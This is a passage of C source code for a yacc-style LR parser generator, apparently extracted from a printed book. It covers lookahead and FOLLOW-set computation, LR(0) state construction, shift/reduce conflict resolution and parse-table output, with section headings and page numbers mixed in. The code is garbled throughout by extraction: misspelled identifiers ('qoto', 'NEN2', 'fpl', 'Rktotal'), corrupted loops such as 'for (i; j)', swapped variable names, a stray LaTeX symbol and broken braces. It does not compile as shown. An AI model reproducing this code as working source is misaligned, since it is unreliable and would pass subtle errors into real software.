     register int middle; 
     register int s; 
    low = qoto map[symbol];
```

```
high = goto_map[symbol + 1];
    for (i; j) { 
      assert(low \le high);middle = (\text{low + high}) >> 1;
       s = from_state[middle]; 
      if (s == state) return (middle); 
       else if (s < state) 
          low = middle + 1; else 
          high = middle - 1;
     } 
} 
initialize_F() 
{ 
   register int i; 
   register int j; 
  register int k; 
   register shifts *sp; 
   register short *edge; 
   register unsigned *rowp; 
   register short *rp; 
   register short **reads; 
   register int nedges; 
   register int stateno; 
   register int symbol; 
   register int nwords; 
   nwords = ngotos * tokensetsize; 
  F = NEW2(numords, unsigned);reads = NEW2(nqotos, short *);edge = NEN2(ngotos + 1, short);nedges = 0;rowp = F;
  for (i = 0; i < ngotos; i++) { 
      stateno = to state[i];
      sp = shift table[stateno]; if (sp) 
\{k = sp->nshifts;
```

```
for (j = 0; j < k; j++)\{ symbol = accessing_symbol[sp->shift[j]]; 
             if (ISVAR(symbol)) 
             break; 
             SETBIT(rowp, symbol); 
 } 
        for (i \n j \n k \n j++)\{ symbol = accessing_symbol[sp->shift[j]]; 
             if (nullable[symbol]) 
             edge[nedges++] = map_goto(stateno, symbol); 
 } 
         if (nedges) 
\{reads[i] = rp = NEW2(nedges + 1, short);for (j = 0; j < nedges; j++)rp[i] = edqe[j];rp[nedges] = -1;nedges = 0; } 
       } 
      rowp += tokensetsize; 
     } 
   SETBIT(F, 0); 
   digraph(reads); 
  for (i = 0; i < nqotos; i++) { 
       if (reads[i]) 
       FREE(reads[i]); 
     } 
   FREE(reads); 
   FREE(edge); 
build_relations() 
   register int i; 
   register int j;
```
}

{

```
 register int k; 
  register short *rulep; 
  register short *rp; 
  register shifts *sp; 
  register int length; 
  register int nedges; 
  register int done; 
  register int state1; 
  register int stateno; 
  register int symbol1; 
  register int symbol2; 
  register short *shortp; 
  register short *edge; 
  register short *states; 
  register short **new_includes; 
 includes = NEW2(nqotos, short *);edge = NEW2(ngotos + 1, short);states = NEW2(maxrhs + 1, short);
 for (i = 0; i < nqotos; i++) { 
     nedges = 0;state1 = from state[i];
     symbol1 = accessing symbol[to state[i]];
     for (rulep = derives[symbol1]; *rulep >= 0; rulep++)
\{length = 1;states[0] = state1; stateno = state1; 
        for (rp = ritem + rrhs[*rulep]; *rp >= 0; rp++)\{symbol2 = *rp; sp = shift_table[stateno]; 
           k = sp\rightarrow nshifts;for (j = 0; j < k; j++)\{stateno = sp\rightarrow shift[j]; if (accessing_symbol[stateno] == symbol2) break; 
 } 
             states[length++] = stateno; 
 } 
        add lookback edge(stateno, *rulep, i);
```

```
 length--; 
        done = 0; while (!done) 
\{done = 1;
           rp--; if (ISVAR(*rp)) 
\{ stateno = states[--length]; 
              edge[nedges++] = map_goto(stateno, *rp);if (nullable[*rp] & length > 0) done = 0;
 } 
 } 
       } 
       if (nedges) 
\{includes[i] = shortp = NEW2(nedges + 1, short);for (j = 0; j < nedges; j++)shortp[j] = edge[j];shortp[nedges] = -1;
       } 
     } 
 new\_includes = transpose(includes, ngotos);for (i = 0; i < ngotos; i++) if (includes[i]) 
      FREE(includes[i]); 
  FREE(includes); 
  includes = new_includes; 
  FREE(edge); 
  FREE(states); 
} 
add_lookback_edge(stateno, ruleno, gotono) 
int stateno, ruleno, gotono; 
{ 
    register int i, k; 
    register int found; 
    register shorts *sp; 
    i = lookaheads[stateno]; 
   k = lookaheads[stateno + 1];
```

```
found = 0;while (!found &i < k)
     { 
       if (LAruleno[i] == ruleno) 
          found = 1;
       else 
          ++i; } 
     assert(found); 
    sp = NEW(shorts);
     sp->next = lookback[i]; 
     sp->value = gotono; 
    lookback[i] = sp;} 
short ** 
transpose(R, n) 
short **R; 
int n; 
{ 
  register short **new_R; 
  register short **temp_R; 
  register short *nedges; 
  register short *sp; 
   register int i; 
  register int k; 
 nedges = NEW2(n, short);for (i = 0; i < n; i++) { 
      sp = R[i]; if (sp) 
       { 
        while (*sp >= 0) nedges[*sp++]++; 
       } 
     } 
  new_R = NEW2(n, short *);temp_R = NEW2(n, short *);for (i = 0; i < n; i++) { 
      k = nedges[i];if (k > 0) {
```

```
sp = NEW2(k + 1, short);new_R[i] = sp;
        temp_R[i] = sp;
        sp[k] = -1; } 
     } 
   FREE(nedges); 
  for (i = 0; i < n; i++)\{sp = R[i]; if (sp) 
       { 
        while (*sp >= 0)*temp_R[*sp++]++ = i;
       } 
     } 
  FREE(temp_R);
   return (new_R); 
} 
compute_FOLLOWS() 
{ 
   digraph(includes); 
} 
compute_lookaheads() 
\left\{ \right. register int i, n; 
  register unsigned *fp1, *fp2, *fp3; 
   register shorts *sp, *next; 
   register unsigned *rowp; 
 rowp = LA;
   n = lookaheads[nstates]; 
  for (i = 0; i < n; i++) { 
       fp3 = rowp + tokensetsize; 
      for (sp = lookback[i]; sp: sp = sp->next) { 
        fpl = rowpi fp2 = F + tokensetsize * sp->value; 
         while (fp1 < fp3) 
          *fpl++ = *fp2++; }
```
417

```
rowp = fp3;
     } 
  for (i = 0; i < n; i++)for (sp = lookback[i]; sp; sp = next) { 
        next = sp->next; FREE(sp); 
       } 
   FREE(lookback); 
   FREE(F); 
} 
digraph(relation) 
short **relation; 
{ 
   register int i; 
  infinity = ngotos + 2;
  INDEX = NEN2(nqotos + 1, short);VERTICES = NEN2(ngotos + 1, short);top = 0;R = relation;
  for (i = 0; i < ngotos; i++)INDEX[i] = 0;for (i = 0; i < nqotos; i++) { 
      if (INDEX[i] == 0 & & R[i]) traverse(i); 
     } 
  FREE(INDEX);
   FREE(VERTICES); 
} 
traverse(i) 
register int i; 
{ 
   register unsigned *fp1; 
   register unsigned *fp2; 
   register unsigned *fp3; 
   register int j; 
   register short *rp;
```

```
 int height; 
   unsigned *base; 
  VERTICES[++top] = i;INDEX[i] = height = top;base = F + i * tokensetsize;
   fp3 = base + tokensetsize; 
  rp = R[i]; if (rp) 
     { 
      while ((j = *rp++) >= 0) { 
        if (INDEX[j] == 0) traverse(j); 
        if (INDEX[i] > INDEX[j])INDEX[i] = INDEX[j];fp1 = \text{base};
        fp2 = F + j * tokensetsize;while (fp1 < fp3)*fp1++ | = *fp2++; } 
     } 
  if (INDEX[i] == height) { 
      for (i; j) { 
        j = VERTICES[top--];INDEX[j] = infinity;
        if (i == j) break; 
        fp1 = base;fp2 = F + j * tokensetsize; while (fp1 < fp3) 
          *fp2++ = *fp1++; } 
     } 
}
49.2.2.5 Lr0.c
#include "defs.h"
```

```
extern short *itemset; 
extern short *itemsetend; 
extern unsigned *ruleset; 
int nstates; 
core *first state;
shifts *first shift;
reductions *first_reduction; 
int get_state(); 
core *new_state(); 
static core **state_set; 
static core *this_state; 
static core *last state;
static shifts *last shift;
static reductions *last_reduction; 
static int nshifts; 
static short *shift_symbol; 
static short *redset; 
static short *shiftset; 
static short **kernel_base; 
static short **kernel end;
static short *kernel_items; 
allocate itemsets()
{ 
   register short *itemp; 
   register short *item_end; 
   register int symbol; 
   register int i; 
   register int count; 
   register int max; 
   register short *symbol_count; 
  count = 0;symbol count = NEW2(nsyms, short);item end = ritem + nitem;
  for (itemp = ritem; itemp < item_end; itemp++)
    \left\{ \right. symbol = *itemp; 
      if (symbol \ge 0)\{ count++;
```

```
 symbol_count[symbol]++; 
       } 
     } 
 kernel base = NEW2(nsyms, short *);kernel items = NEN2(count, short);
 count = 0;max = 0;for (i = 0; i < nsyms; i++)\{kernel base[i] = kernel items + count;
      count += symbol count[i];
       if (max < symbol_count[i]) 
     max = symbol_count[i]; } 
  shift_symbol = symbol_count; 
 kernel\_end = NEW2(nsyms, short *);} 
allocate_storage() 
{ 
  allocate_itemsets(); 
 shiftset = NEN2(nsyms, short);redset = NEW2(nrules + 1, short);state set = NEW2(nitems, core *);} 
append_states() 
{ 
  register int i; 
  register int j; 
  register int symbol; 
#ifdef TRACE 
 fprintf(stderr, "Entering append states\n");
#endif 
for (i = 1; i < nshifts; i++) { 
      symbol1 = shift symbol[i];j = i;while (j > 0 && shift_symbol[j - 1] > symbol)
\{shift symbol[j] = shift symbol[j - 1];
                                  421
```

```
 j--; 
 } 
       shift_symbol[j] = symbol; 
     } 
  for (i = 0; i < nshifts; i^{++})
     { 
       symbol = shift_symbol[i]; 
      shiftset[i] = get\_state(symbol); } 
} 
free storage()
{ 
   FREE(shift_symbol); 
   FREE(redset); 
   FREE(shiftset); 
   FREE(kernel_base); 
   FREE(kernel_end); 
  FREE(kernel_items);
  FREE(state set);
} 
generate_states() 
{ 
   allocate_storage(); 
   itemset = NEW2(nitems, short); 
   ruleset = NEW2(WORDSIZE(nrules), unsigned); 
  set first derives();
   initialize_states(); 
   while (this_state) 
     { 
      closure(this state->items, this state->nitems);
      save reductions();
       new_itemsets(); 
       append_states(); 
       if (nshifts > 0) 
         save_shifts(); 
      this state = this state->next;
     } 
   finalize_closure(); 
  free storage();
}
```

```
int 
get_state(symbol) 
int symbol; 
{ 
  register int key; 
  register short *isp1; 
  register short *isp2; 
  register short *iend; 
  register core *sp; 
   register int found; 
   int n; 
#ifdef TRACE 
  fprintf(stderr, "Entering get state, symbol = \delta\n", symbol);
#endif 
   isp1 = kernel_base[symbol]; 
   iend = kernel_end[symbol]; 
 n = iend - ispl;
 key = *isp1;assert(0 \leq key \& key \leq nitems);sp = state_set[key];
   if (sp) 
    { 
      found = 0; while (!found) 
       { 
         if (sp->nitems == n) 
           { 
            found = 1;
             isp1 = kernel_base[symbol]; 
             isp2 = sp->items; 
             while (found && isp1 < iend) 
\{if (*isp1++ != *isp2++)found = 0;
 } 
 } 
         if (!found) 
\{ if (sp->link) 
\{sp = sp->link; }
```

```
 else 
\{sp = sp->link = new\_state(symbol);found = 1;
 } 
 } 
       } 
     } 
   else 
     { 
      state_set[key] = sp = new_state(symbol); } 
   return (sp->number); 
} 
initialize_states() 
{ 
     register int i; 
     register short *start_derives; 
     register core *p; 
    start derives = derives[start symbol];
    for (i = 0; start\_derives[i] > = 0; ++i) continue; 
    p = (core *) MALLOC(sizeof(core) + i*sizeof(short));
    if (p == 0) no_space();
    p\rightarrownext = 0;
    p->link = 0;p->number = 0;
     p->accessing_symbol = 0; 
    p->nitems = i;
    for (i = 0; start derives[i] > = 0; ++i) p->items[i] = rrhs[start_derives[i]]; 
    first state = last state = this state = p;
    nstates = 1;} 
new_itemsets() 
{ 
   register int i; 
   register int shiftcount; 
   register short *isp; 
   register short *ksp; 
   register int symbol;
```

```
for (i = 0; i < nsyms; i++)kernel end[i] = 0;shiftcount = 0;isp = itemset; while (isp < itemsetend) 
     { 
      i = *isp++;
      symbol1 = ritem[i]; if (symbol > 0) 
       { 
          ksp = kernel end[symbol]; if (!ksp) 
\{ shift_symbol[shiftcount++] = symbol; 
             ksp = kernel_base[symbol]; 
 } 
          *ksp++ = i + 1;kernel end[symbol] = ksp;
       } 
     } 
   nshifts = shiftcount; 
} 
core * 
new_state(symbol) 
int symbol; 
{ 
   register int n; 
   register core *p; 
   register short *isp1; 
   register short *isp2; 
   register short *iend; 
#ifdef TRACE 
  fprintf(stderr, "Entering new_state, symbol = d\n\alpha", symbol);
#endif 
   if (nstates >= MAXSHORT) 
     fatal("too many states"); 
  isp1 = kernel base[symbol]; iend = kernel_end[symbol]; 
  n = iend - ispl;
```

```
p = (core * ) allocate((unsigned) (sizeof(core) + (n - 1) *sizeof(short))); 
  p->accessing_symbol = symbol; 
 p->number = nstates;
  p->nitems = n; 
  isp2 = p->items; while (isp1 < iend) 
    *isp2++ = *isp1++; last_state->next = p; 
  last state = pi;
  nstates++; 
  return (p); 
} 
/* show_cores is used for debugging */ 
show cores()
{ 
     core *p; 
     int i, j, k, n; 
     int itemno; 
    k = 0;for (p = first_{state}; p; ++k, p = p->next) { 
      if (k) printf(\sqrt[n]{n});
      printf("state d, number = d, accessing symbol = ds\n",
             k, p->number, symbol_name[p->accessing_symbol]); 
      n = p->nitems;
      for (i = 0; i < n; ++i) { 
          itemno = p->items[i];
           printf("%4d ", itemno); 
           j = itemno; 
          while (ritem[j] >= 0) ++ji printf("%s :", symbol_name[rlhs[-ritem[j]]]); 
          j = rrhs[-ritem[j]];
           while (j < itemno) 
            printf(" %s", symbol name[ritem[j++]]);
           printf(" ."); 
          while (ritem[j] >= 0)printf(" %s", symbol name[ritem[j++]]);
          print(f("\n'\n');
```

```
 fflush(stdout); 
       } 
     } 
} 
/* show ritems is used for debugging */
show_ritems() 
{ 
     int i; 
    for (i = 0; i < nitems; ++i)
      printf("ritem[%d] = %d\n", i, ritem[i]);
} 
/* show_rrhs is used for debugging */ 
show rrhs()
{ 
     int i; 
    for (i = 0; i < nrules; ++i)printf("rrhs[\ddot{d}] = \ddot{d}n", i, rrhs[i]);
} 
/* show_shifts is used for debugging */ 
show_shifts() 
\{ shifts *p; 
     int i, j, k; 
    k = 0;for (p = first shift; p; ++k, p = p->next) { 
      if (k) printf("n");
      printf("shift %d, number = %d, nshifts = %d\n", k, p->number,
             p->nshifts); 
      j = p->nshifts;
      for (i = 0; i < j; ++i)print(f("\\t , p->shift[i]);
     } 
} 
save_shifts() 
{ 
   register shifts *p; 
   register short *sp1; 
   register short *sp2; 
   register short *send;
```

```
 p = (shifts *) allocate((unsigned) (sizeof(shifts) + 
                    (nshifts - 1) * sizeof(short));p->number = this state->number;
  p->nshifts = nshifts; 
   sp1 = shiftset; 
  sp2 = p->shift;send = shiftset + nshifts;
   while (sp1 < send) 
    *sp2++ = *sp1++; if (last_shift) 
     { 
      last\_shift->next = pilast\_shift = pi } 
   else 
     { 
      first shift = pi;
      last shift = pi;
     } 
} 
save_reductions() 
\left\{ \right. register short *isp; 
  register short *rp1; 
  register short *rp2; 
   register int item; 
  register int count; 
   register reductions *p; 
   short *rend; 
  count = 0;for (isp = itemset; isp < itemsetend; isp++)
     { 
       item = ritem[*isp]; 
       if (item < 0) 
\{redset[count++] = -item; } 
     }
```

```
 if (count) 
    \{ p = (reductions *) allocate((unsigned) (sizeof(reductions) + 
                                (count - 1) * sizeof(short)); p->number = this_state->number; 
      p->nreds = count;
       rp1 = redset; 
      rp2 = p->rulerend = rp1 + count;while (rp1 < rend)
      *rp2++ = *rp1++; if (last_reduction) 
\{ last_reduction->next = p; 
         last_reduction = p; 
       } 
       else 
\{ first_reduction = p; 
        last\_reduction = pi } 
     } 
} 
set derives()
{ 
   register int i, k; 
   register int lhs; 
   register short *rules; 
  derives = NEW2(nsyms, short *); rules = NEW2(nvars + nrules, short); 
  k = 0;for (lhs = start symbol; lhs < nsyms; lhs++)
\{derives[lhs] = rules + k;
      for (i = 0; i < nrules; i++)\left\{ \begin{array}{c} 1 \end{array} \right\}if (rlns[i] == lhs)\{rules[k] = i;
```

```
k<sup>++;</sup><br>}
 } 
       } 
      rules[k] = -1;k++; } 
#ifdef DEBUG 
   print_derives(); 
#endif 
} 
free derives()
{ 
   FREE(derives[start_symbol]); 
   FREE(derives); 
} 
#ifdef DEBUG 
print_derives() 
{ 
   register int i; 
   register short *sp; 
  printf("\nDERIVES\n\n");
  for (i = start_symbol; i < nsyms; i++) { 
       printf("%s derives ", symbol_name[i]); 
      for (sp = derives[i]; *sp >= 0; sp++)\{ printf(" %d", *sp); 
 } 
       putchar('\n'); 
     } 
  putchar('\n\in);
} 
#endif 
set_nullable() 
{ 
     register int i, j; 
     register int empty; 
     int done; 
    nullable = MALLOC(nsyms);
```

```
if (nullable == 0) no_space();
   for (i = 0; i < nsyms; ++i)nullable[i] = 0;done = 0; while (!done) 
     { 
     done = 1;
     for (i = 1; i < nitems; i++) { 
         empty = 1;while ((i = \text{ritem}[i]) \ge 0)\{ if (!nullable[j]) 
               empty = 0;++i; } 
          if (empty) 
\{j = rlns[-j]; if (!nullable[j]) 
\{nullable[j] = 1;done = 0; } 
 } 
       } 
     } 
#ifdef DEBUG 
   for (i = 0; i < nsyms; i++) { 
       if (nullable[i]) 
          printf("%s is nullable\n", symbol_name[i]); 
      else 
          printf("%s is not nullable\n", symbol_name[i]); 
     } 
#endif 
} 
free_nullable() 
{ 
  FREE(nullable); 
} 
lr0(){ 
   set derives();
```

```
set nullable();
     generate_states(); 
} 
49.2.2.6 Mkpar.c 
#include "defs.h" 
action **parser; 
int SRtotal; 
int RRtotal; 
short *SRconflicts;
short *RRconflicts; 
short *defred; 
short *rules used;
short nunused; 
short final_state; 
static int SRcount; 
static int RRcount; 
extern action *parse actions();
extern action *get_shifts(); 
extern action *add_reductions();
extern action *add reduce();
make_parser() 
{ 
     register int i; 
    parser = NEW2(nstates, action *);for (i = 0; i < nstates; i++) parser[i] = parse_actions(i); 
    find final state();
     remove_conflicts(); 
     unused_rules(); 
     if (SRtotal + RRtotal > 0) total_conflicts(); 
     defreds(); 
} 
action * 
parse_actions(stateno) 
register int stateno; 
{ 
     register action *actions; 
    actions = get\_shifts(statement);
    actions = add\_reductions(stateno, actions);
```
```
 return (actions); 
} 
action * 
get_shifts(stateno) 
int stateno; 
{ 
     register action *actions, *temp; 
     register shifts *sp; 
     register short *to_state; 
     register int i, k; 
     register int symbol; 
    actions = 0; sp = shift_table[stateno]; 
     if (sp) 
     { 
       to_state = sp->shift;
       for (i = sp\text{-}snshifts - 1; i >= 0; i--)
\left\{ \begin{array}{c} 1 \end{array} \right\}k = to state[i];symbol = accessing symbol[k];
            if (ISTOKEN(symbol)) 
\{temp = NEW(action);
              temp->next = actions; 
              temp->symbol = symbol; 
             temp\text{-}number = k; temp->prec = symbol_prec[symbol]; 
              temp->action_code = SHIFT; 
              temp->assoc = symbol_assoc[symbol]; 
             actions = temp; } 
        } 
     } 
     return (actions); 
} 
action * 
add_reductions(stateno, actions) 
int stateno; 
register action *actions; 
{ 
     register int i, j, m, n; 
     register int ruleno, tokensetsize; 
     register unsigned *rowp; 
     tokensetsize = WORDSIZE(ntokens); 
     m = lookaheads[stateno];
```
433

```
 n = lookaheads[stateno + 1]; 
    for (i = m; i < n; i++) { 
       ruleno = LAruleno[i]; 
      rowp = LA + i * tokensetsize;
      for (i = ntokens - 1; i \ge 0; i = -1 { 
           if (BIT(rowp, j)) 
            actions = add_reduce(actions, ruleno, j); } 
     } 
     return (actions); 
} 
action * 
add_reduce(actions, ruleno, symbol) 
register action *actions; 
register int ruleno, symbol; 
\{ register action *temp, *prev, *next; 
    prev = 0;for (next = actions; next && next->symbol < symbol; next = next->next) 
      prev = next;while (next & next->symbol == symbol & next->action_code == SHIFT)
     { 
      prev = next;next = next->next; } 
     while (next && next->symbol == symbol && 
           next->action_code == REDUCE && next->number < ruleno) 
     { 
      prev = next;next = next->next; } 
    temp = NEW(action);
    temp\text{-}next = next; temp->symbol = symbol; 
     temp->number = ruleno; 
     temp->prec = rprec[ruleno]; 
     temp->action_code = REDUCE; 
     temp->assoc = rassoc[ruleno]; 
     if (prev) 
       prev->next = temp;
```

```
 else 
      actions = temp; return (actions); 
} 
find_final_state() 
\left\{ \right. register int goal, i; 
     register short *to_state; 
     register shifts *p; 
    p = shift table[0];to_state = p->shift;
    qoal = ritem[1];for (i = p\text{-}subifts - 1; i >= 0; -i)\{final\_state = to\_state[i]; if (accessing_symbol[final_state] == goal) break; 
     } 
} 
unused_rules() 
{ 
     register int i; 
     register action *p; 
     rules_used = (short *) MALLOC(nrules*sizeof(short)); 
    if (rules used == 0) no space();
    for (i = 0; i < nrules; ++i)rules used[i] = 0;for (i = 0; i <nstates; ++i) { 
      for (p = parser[i]; p; p = p->next)\{if (p->action code == REDUCE && p->suppressed == 0)
            rules used[p->number] = 1;
 } 
     } 
    nunused = 0;for (i = 3; i < nrules; ++i) if (!rules_used[i]) ++nunused; 
     if (nunused)
```

```
if (nunused == 1)
            fprintf(stderr, "%s: 1 rule never reduced\n", myname); 
        else 
            fprintf(stderr, "%s: %d rules never reduced\n", myname, 
nunused); 
} 
remove_conflicts() 
\left\{ \right. register int i; 
     register int symbol; 
     register action *p, *q; 
    SRtotal = 0;
    Rktotal = 0; SRconflicts = NEW2(nstates, short); 
    RRconflicts = NEW2(nstates, short);for (i = 0; i < nstates; i++)\left\{ \right.SRcount = 0;RRcount = 0;
       for (p = parser[i]; p; p = q->next)\{ symbol = p->symbol; 
           q = piwhile (q\text{-} \text{next} \& q\text{-} \text{next-}\text{-} \text{symbol} = \text{symbol})q = q->next;
           if (i == final state &\& symbol == 0)
              end conflicts(p, q);
           else if (p := q)resolve conflicts(p, q);
        } 
        SRtotal += SRcount; 
       RRtotal += RRcount; 
        SRconflicts[i] = SRcount; 
       RRconflicts[i] = RRcount; 
     } 
} 
end_conflicts(p, q) 
register action *p, *q; 
{ 
    for (i; j) { 
       SRcount++; 
      p->suppressed = 1;
      if (p == q) break;
```

```
p = p->next;
     } 
} 
resolve_conflicts(first, last) 
register action *first, *last; 
{ 
     register action *p; 
     register int count; 
    count = 1;
    for (p = first; p != last; p = p->next) ++count; 
    assert(count > 1); if (first->action_code == SHIFT && count == 2 && 
            first->prec > 0 && last->prec > 0) 
    \{ if (first->prec == last->prec) 
       { 
            if (first->assoc == LEFT) 
              first->suppressed = 2; 
            else if (first->assoc == RIGHT) 
             last->suppressed = 2; else 
\{ first->suppressed = 2; 
             last\rightarrowsuppressed = 2;
             first->action_code = ERROR; 
             last->action code = ERROR;
 } 
       } 
       else if (first->prec < last->prec) 
           first->suppressed = 2;
       else 
           last->suppressed = 2; 
     } 
     else 
     { 
       if (first->action_code == SHIFT) 
           SRcount += (count -1);
         else 
          RRcount += (count -1);
      for (p = first; p != last; p = p->next, p->suppressed = 1) continue; 
     } 
}
```

```
total_conflicts() 
{ 
     fprintf(stderr, "%s: ", myname); 
    if (SRtotal == 1) fprintf(stderr, "1 shift/reduce conflict"); 
     else if (SRtotal > 1) 
       fprintf(stderr, "%d shift/reduce conflicts", SRtotal); 
     if (SRtotal && RRtotal) 
       fprintf(stderr, ", "); 
    if (RRtotal == 1) fprintf(stderr, "1 reduce/reduce conflict"); 
     else if (RRtotal > 1) 
       fprintf(stderr, "%d reduce/reduce conflicts", RRtotal); 
     fprintf(stderr, ".\n"); 
} 
int 
sole_reduction(stateno)
int stateno; 
{ 
     register int count, ruleno; 
     register action *p; 
    count = 0; ruleno = 0; 
    for (p = parser[statement]; p; p = p->next) { 
      if (p->action code == SHIFT & x \mapsto y p->suppressed == 0)
            return (0); 
       else if (p->action_code == REDUCE && p->suppressed == 0) 
\{ if (ruleno > 0 && p->number != ruleno) 
              return (0); 
           if (p->symbol I = 1) ++count; 
            ruleno = p->number; 
       } 
     } 
    if \text{(count == 0)} return (0); 
     return (ruleno); 
}
```

```
defreds() 
\{ register int i; 
    defred = NEW2(nstates, short);for (i = 0; i < nstates; i++)defred[i] = sole_reduction(i);} 
free_action_row(p) 
register action *p; 
{ 
   register action *q; 
   while (p) 
     { 
      q = p->next;
       FREE(p); 
      p = q;
     } 
} 
free_parser() 
{ 
   register int i; 
  for (i = 0; i < nstates; i++) free_action_row(parser[i]); 
   FREE(parser); 
}
```
### **49.2.2.7 Output.c**

```
#include "defs.h" 
static int nvectors; 
static int nentries; 
static short **froms; 
static short **tos; 
static short *tally; 
static short *width; 
static short *state_count; 
static short *order; 
static short *base; 
static short *pos; 
static int maxtable;
```

```
static short *table; 
static short *check; 
static int lowzero; 
static int high; 
output() 
{ 
     free_itemsets(); 
     free_shifts(); 
    free reductions();
     output_stored_text(); 
    output defines();
    output rule data();
     output_yydefred(); 
    output actions();
     free_parser(); 
     output_debug(); 
     output_stype(); 
     if (rflag) write_section(tables); 
    write section(header);
    output trailing text();
    write section(body);
    output semantic actions();
    write section(trailer);
} 
output_rule_data() 
{ 
     register int i; 
     register int j; 
    fprintf(output_file, "short yylhs[] = \frac{242}{d},",
           symbol_value[start_symbol]);
    j = 10;for (i = 3; i < nrules; i++) { 
      if (j \ge 10) { 
            if (!rflag) ++outline; 
            putc('\n', output_file); 
           i = 1; } 
         else 
           ++\dot{7};
```

```
 fprintf(output_file, "%5d,", symbol_value[rlhs[i]]); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output file, "\n};\n");
    fprintf(output file, "short yylen[] = \{842d, ", 2\};j = 10;for (i = 3; i < nrules; i++) { 
      if (j > = 10) { 
           if (!rflag) ++outline; 
           putc('\n', output_file); 
           j = 1; } 
       else 
        j++;fprintf(output_file, "%5d,", rrhs[i + 1] - rrhs[i] - 1);
     } 
     if (!rflag) outline += 2; 
    fprintf(output file, "\n};\n");
output_yydefred() 
     register int i, j; 
    fprintf(output file, "short yydefred[] = \39d, ",
           (detred[0] ? defred[0] - 2 : 0));
    j = 10;for (i = 1; i < nstates; i++) { 
       if (j < 10) 
          ++j; else 
       { 
           if (!rflag) ++outline; 
           putc('\n', output_file); 
           j = 1; } 
       fprintf(output_file, "%5d,", (defred[i] ? defred[i] - 2 : 0)); 
     }
```
 $\{$ 

```
 if (!rflag) outline += 2; 
    fprintf(output_file, "\n};\n");
} 
output_actions() 
{ 
     nvectors = 2*nstates + nvars; 
    froms = NEW2(nvectors, short *); tos = NEW2(nvectors, short *); 
    tally = NEN2(nvectors, short);width = NEW2(nvectors, short);token actions();
     FREE(lookaheads); 
     FREE(LA); 
     FREE(LAruleno); 
     FREE(accessing_symbol); 
     goto_actions(); 
    FREE(qoto map + ntokens);
    FREE(from state);
     FREE(to_state); 
     sort_actions(); 
     pack_table(); 
     output_base(); 
     output_table(); 
     output_check(); 
} 
token_actions() 
{ 
     register int i, j; 
     register int shiftcount, reducecount; 
     register int max, min; 
     register short *actionrow, *r, *s; 
     register action *p; 
    actionrow = NEW2(2*ntokens, short);for (i = 0; i < nstates; ++i)\{ if (parser[i]) 
       { 
          for (j = 0; j < 2*ntokens; ++j)\text{actionrow}[j] = 0;
```

```
shiftcount = 0;reducecount = 0;for (p = parser[i]; p; p = p->next)\{ if (p->suppressed == 0) 
\{ if (p->action_code == SHIFT) 
{
                ++shiftcount; 
                actionrow[p->symbol] = p->number; 
 } 
             else if (p->action code == REDUCE && p->number !=
defred[i]) 
{
                ++reducecount; 
                actionrow[p->symbol + ntokens] = p->number; 
 } 
 } 
 } 
        tally[i] = shiftcount;tally[nstates+i] = reducecount;width[i] = 0;width[nstates+i] = 0; if (shiftcount > 0) 
\{froms[i] = r = NEW2(shiftcount, short);
          tos[i] = s = NEW2(shiftoount, short); min = MAXSHORT; 
          max = 0;for (j = 0; j < n tokens; ++j)
\{ if (actionrow[j]) 
{
                if (min > symbol_value[j]) 
                  min = symbol_value[j]; if (max < symbol_value[j]) 
                  max = symbol value[j];*r++ = symbol value[j];
               *s++ = actionrow[j]; } 
 } 
          width[i] = max - min + 1;
 } 
         if (reducecount > 0) 
\{froms[nstates+i] = r = NEW2(reducecount, short);
                            443
```

```
tos[nstates+i] = s = NEW2(reducercount, short);min = MAXSHORT;max = 0;for (j = 0; j < ntokens; ++j)
\{ if (actionrow[ntokens+j]) 
\{ if (min > symbol_value[j]) 
                     min = symbol_value[j]; if (max < symbol_value[j]) 
                     max = symbol_value[j];*r++ = symbol value[j];
                 *s++ = actionrow[ntokens+j] - 2; } 
 } 
           width[nstates+i] = max - min + 1; } 
      } 
     } 
    FREE(actionrow); 
} 
goto_actions() 
{ 
    register int i, j, k; 
     state_count = NEW2(nstates, short); 
   k = default qoto(start symbol + 1);
    fprintf(output file, "short yydgoto[] = \{ %40d,", k);
    save column(start symbol + 1, k);
    j = 10;for (i = start_symbol + 2; i < nsyms; i++) { 
     if (j \ge 10)\{ if (!rflag) ++outline; 
          putc('\n', output_file); 
         j = 1; } 
      else 
         ++i;k = default_goto(i);
      fprintf(output_file, "%5d,", k);
```

```
 save_column(i, k); 
     } 
     if (!rflag) outline += 2; 
    fprintf(output file, "\n\times");
    FREE(state_count);
} 
int 
default_goto(symbol) 
int symbol; 
{ 
     register int i; 
     register int m; 
     register int n; 
     register int default_state; 
     register int max; 
    m = \text{goto\_map}[\text{symbol}];n = goto_map[symbol + 1];if (m == n) return (0);
    for (i = 0; i < nstates; i++) state_count[i] = 0; 
    for (i = m; i < n; i++) state_count[to_state[i]]++; 
    max = 0;default state = 0;for (i = 0; i < nstates; i++)\{ if (state_count[i] > max) 
       { 
           max = state_count[i];default state = i;
       } 
     } 
     return (default_state); 
} 
save_column(symbol, default_state) 
int symbol; 
int default_state; 
\left\{ \right. register int i;
```
{

```
 register int m; 
     register int n; 
     register short *sp; 
     register short *sp1; 
     register short *sp2; 
     register int count; 
     register int symno; 
     m = goto_map[symbol]; 
    n = qoto map[symbol + 1];count = 0;for (i = m; i < n; i++)\left\{ \right. if (to_state[i] != default_state) 
            ++count; 
     } 
     if (count == 0) return; 
     symno = symbol_value[symbol] + 2*nstates; 
    froms[symno] = sp1 = sp = NEW2(count, short);
    tos[symno] = sp2 = NEW2(count, short);for (i = m; i < n; i++) { 
       if (to_state[i] != default_state) 
       { 
           *sp1++ = from state[i];
           *sp2++ = to state[i];
       } 
     } 
    tally[symno] = count;width[symno] = sp1[-1] - sp[0] + 1;
sort actions()
  register int i; 
   register int j; 
   register int k; 
   register int t; 
   register int w; 
   order = NEW2(nvectors, short); 
  nentries = 0;
```

```
for (i = 0; i < nvectors; i++)\left\{ \right.if (tally[i] > 0) { 
        t = tally[i];w = width[i];j = nentries - 1;
        while (j \ge 0 \&& (width[order[j]] < w))j--;while (j >= 0 && (width[order[j]] == w) && (tally[order[j]] <
t)) 
           j--;for (k = nentries - 1; k > j; k--)
          order[k + 1] = order[k];order[j + 1] = i; nentries++; 
       } 
     } 
} 
pack_table() 
{ 
     register int i; 
     register int place; 
     register int state; 
    base = NEW2(nvectors, short); pos = NEW2(nentries, short); 
    maxtable = 1000;table = NEW2(maxtable, short);check = NEW2(maxtable, short); lowzero = 0; 
    high = 0;for (i = 0; i < maxtable; i++)check[i] = -1;for (i = 0; i < nentries; i++) { 
      state = matching vector(i);
```

```
 if (state < 0) 
           place = pack vector(i);
